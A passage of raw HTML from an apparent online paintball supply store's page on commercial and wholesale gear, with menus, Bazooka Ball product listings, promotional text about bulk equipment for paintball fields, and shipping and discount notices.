VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1763843034889"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_631615846">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1763843034889"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1763843034889"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1763843034889"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1763843034889"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_631660472">
<div class="panel"><br>
<br>
<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="font-size:24px;"><span style="font-family:arial,helvetica,sans-serif;">Commercial Paintball Gear&nbsp;</span></span></div>
</div>
<div class="space pagetext" id="pageelement_631660474">
<div class="panel"><br>
<br>
<h1 style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Get the Paintball Gear, Equipment and Accessories You Need for Your Commercial Paintball Field Business, Buying Cheap Brand Name Wholesale Paintball Supplies. We are a Discount Online Paintball Supply Store and Low-Price Wholesale Distributor with the Best Deals on Top-Rated Bulk Paintball Gear Packages and Commercial Equipment for New, and Growing Paintball Businesses.</span></span></h1>
<br>
<br>
</div>
</div>
<div  class="space pagesubpages" id="pageelement_631615852"><div class="list-table" id="list_631615852">
<table>
<tr class="row first">
<td class="cell first" id="element_631615852_item_490803842" previewid="element_631615852_item_490803842" style="width:33%;">
<a class="icon list-icon link" href="/bulk-wholesale-commercial-paintball-equipment"><img class="thumbnail" alt="Bulk Wholesale Paintball Packages" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fachat-materiel-paintball.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1763843034889"></a><a class="name list-name link" href="/bulk-wholesale-commercial-paintball-equipment">Bulk Wholesale Paintball Packages</a></td>
<td class="cell odd" id="element_631615852_item_490809594" previewid="element_631615852_item_490809594" style="width:33%;">
<a class="icon list-icon link" href="/page/490809594"><img class="thumbnail" alt="Air Tank Refill Supplies" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FPKG3.png&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1763843034889"></a><a class="name list-name link" href="/page/490809594">Air Tank Refill Supplies</a></td>
<td class="cell last" id="element_631615852_item_1846652" previewid="element_631615852_item_1846652" style="width:33%;">
<a class="icon list-icon link" href="/paintball-field-equipment"><img class="thumbnail" alt="Paintball Field Equipment" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FGunWall1crop.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1763843034889"></a><a class="name list-name link" href="/paintball-field-equipment">Paintball Field Equipment</a></td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_631615852_item_497485582" previewid="element_631615852_item_497485582" style="width:33%;">
<a class="icon list-icon link" href="/zombie-paintball-gear"><img class="thumbnail" alt="Zombie Paintball Gear" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fzombie-paintball.png&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1763843034889"></a><a class="name list-name link" href="/zombie-paintball-gear">Zombie Paintball Gear</a></td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631662692">
<div class="panel"><br>
<br>
<p style="margin: 0in 0in 8pt; font-family: Calibri, sans-serif; font-size: 11pt; background-color: rgb(255, 255, 255); line-height: 15.6933px; text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Whether starting a new commercial paintball field, and supplies store, or if you have been in a business for some time, it is important to have the paintball gear, equipment and accessories your customers need to be able to play. Most people do not own all the paintball gear and accessories they need to safely play and have fun. This is why, if you want to grow your commercial paintball field business by hosting birthday parties, school and corporate events, or even just have successful open play sessions that attract and larger group of people, you have to have enough paintball gear and accessories to outfit the majority of players. Whether you rent the paintball equipment, or include it as part of a package deal, to attract more players, you have to be able to provide the paintball supplies they need to safely play and have fun. You also need to outfit your commercial paintball field with the best equipment to play safe, and for your players to have the most fun possible.</span></span></p>
<p style="margin: 0in 0in 8pt; font-family: Calibri, sans-serif; font-size: 11pt; background-color: rgb(255, 255, 255); line-height: 15.6933px; text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">As a business owner the price you pay for the bulk wholesale paintball packages, and commercial equipment you buy is very important. This is why it is a good idea to find a top-rated discount online wholesale paintball distributor with new low-price commercial paintball equipment, and cheap paintball bulk package deals. Buying in bulk will save you a lot of money over purchasing the paintball supplies and accessories you need individually. Buying the bulk paintball supplies you need from a top-rated online wholesale distributor website will allow you to improve your bottom line, and make it cheap and easy for you to get the paintball gear your customers need.&nbsp;However, not all commercial paintball equipment, and discount wholesale paintball supply distributors and websites are the same. You want to make sure before buying the wholesale paintball gear you need for your business that you are getting the best deal possible, and that the discount commercial paintball equipment and supplies you buy are quality well made products that will last, and do not have to be frequently replaced.</span></span></p>
<p style="margin: 0in 0in 8pt; font-family: Calibri, sans-serif; font-size: 11pt; background-color: rgb(255, 255, 255); line-height: 15.6933px; text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Cheap, low quality, knock off paintball equipment, and non-name brand paintball gear is as cheap as it is for a reason. Buying this type of cheap wholesale paintball gear may seem like a good idea, until you find yourself spending more money and time replacing broken paintball equipment and accessories. Buying new top-rated brand name equipment at the best possible online discount price, from the industries best and most trusted brands, may cost a bit more up front. However, it ensures you will get the most out of the bulk wholesale paintball supplies, and commercial paintball equipment you buy for your business. This will actually save you money in the long run not having to frequently replace cheap broken paintball supplies. Not to mention top rated paintball gear that is reliable and easy to use will create a much better experience for your paintball players. Increasing the chances of them coming back, telling others, and leaving good reviews. If you have players frequently having issues with the cheap low-price wholesale commercial paintball supplies you outfit them with, this is going to negatively impact your reputation, and prevent your business from reaching its potential. These days a few bad online reviews, and low star ratings can really hurt local businesses. This is why it is the best idea to buy discount bulk wholesale packages deals from an online distributor website that works directly with the industries top-rated brands, knows what the best new gear is for commercial paintball field business owners, and offers them at the cheapest possible online prices.</span></span></p>
<p style="margin: 0in 0in 8pt; font-family: Calibri, sans-serif; font-size: 11pt; background-color: rgb(255, 255, 255); line-height: 15.6933px; text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">At our discount online paintball supplies store, we offer a great selection of the best wholesale paintball gear, commercial paintball equipment, and cheap bulk package deals, at the lowest possible prices. All of the wholesale paintball gear we have for sale is top-rated brand name equipment that is easy to use, and made to last. No matter what type of paintball gear or supplies you need for your commercial paintball field business, our discount website has the wholesale equipment, and paintball accessories you need to help your paintball business to grow. Being an online paintball supplies store and low-price wholesale distributor website that works directly with industries top rated brands, allows us access to a massive selection of new high quality, and affordable discount paintball supplies, at the best possible prices. Our commercial paintball gear is also split into easy to navigate categories, and we provide detailed product information about each of our low-price bulk package deals, commercial field equipment, and other wholesale paintball products. All to make it as easy and affordable as possible for you to find and buy the new top rated, low price bulk wholesale paintball gear you need. If you have any questions, have purchased commercial paintball supplies from us in the past, or are placing a very large order, give us a call and our paintball business specialists will be happy to help, and make sure you getting the best deal possible!</span></span></p>
</div>
</div>
</div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_631615848">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1763843034889"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1763843034889"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/summer.jpg" style="width: 199px; height: 253px;"></font></span><br>
<br>
<font style="font-size: 18px;">SUMMER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">SUMMER25</font></span></strong></em></span></div>
